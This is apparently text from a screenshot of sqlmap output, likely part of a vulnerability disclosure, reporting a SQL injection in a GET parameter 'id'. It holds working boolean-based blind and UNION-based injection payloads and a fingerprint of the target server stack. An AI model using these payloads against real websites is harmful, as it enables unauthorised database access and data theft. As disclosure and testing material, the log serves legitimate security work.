 ---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 8351=8351 AND 'TAjY'='TAjY
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=-5691' UNION ALL SELECT CONCAT(0x7178767071,0x544a655a6845754457
45,0x71716b6271),NULL#
---
[22:36:13] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5
KALI LINUX™
www.wooyun.org